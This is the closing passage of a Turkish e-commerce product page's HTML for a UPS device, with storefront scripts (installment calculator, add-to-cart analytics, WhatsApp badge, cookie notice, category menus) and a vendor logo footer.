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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=8678"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=9259" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'INFORM DSP EVO 10 KVA 20x7Ah 4-10DK LCD UPS', // Ürün adı
                            'id': 'CG116INF142', // Ürün ID'si
                            'price': '54878.5663', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=7973" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
